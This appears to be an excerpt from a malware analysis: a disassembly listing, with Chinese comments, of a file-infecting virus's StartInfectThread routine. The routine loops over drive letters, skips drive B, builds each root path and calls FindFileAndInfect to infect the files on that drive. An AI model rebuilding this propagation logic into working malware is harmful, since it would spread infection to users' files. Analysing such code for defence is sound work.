 seg000:0040A517 push eax
seg000:0040A518 lea edx, [ebp+var_1C]
seg000:0040A51B mov eax, offset aB ; "b"
seg000:0040A520 call ToUpper ; 将字符"b"转为大写
seg000:0040A525 mov eax, [ebp+var_1C]
seg000:0040A528 pop edx
seg000:0040A529 call FindSignPos ; BDS 2005-2007 and Delphi6-7 Visual Component Library
seg000:0040A52E test eax, eax
seg000:0040A530 jnz short loc_40A556 ; 递减遍历过的驱动器数目
seg000:0040A532 lea eax, [ebp+var_20]
seg000:0040A535 mov edx, [ebp+strDriverName]
seg000:0040A538 mov dl, [edx+ebx-1] ; 获取盘符
seg000:0040A53C call StrToChar ; BDS 2005-2007 and Delphi6-7 Visual Component Library
seg000:0040A541 lea eax, [ebp+var_20]
seg000:0040A544 mov edx, offset loc_40A5AC ; ":\"
seg000:0040A549 call CatStr ; 向盘符名称追加字符串
seg000:0040A54E mov eax, [ebp+var_20]
seg000:0040A551 call FindFileAndInfect ; 通过查找到的驱动盘符，遍历盘符中的各种文件并感染它们
seg000:0040A556
seg000:0040A556 loc_40A556: ; CODE XREF: StartInfectThread+6C↑j
seg000:0040A556 ; StartInfectThread+A4↑j
seg000:0040A556 dec ebx ; 遍历结束后，驱动器数减 1
seg000:0040A557 test ebx, ebx
seg000:0040A559 jnz loc_40A4C2 ; 如果驱动器数不为0，则继续遍历，并感染其中的文件
seg000:0040A55F jmp loc_40A4BB ; 遍历感染结束
seg000:0040A55F StartInfectThread endp
seg000:0040A55F
seg000:0040A564 ; ---------------------------------------------------------------------------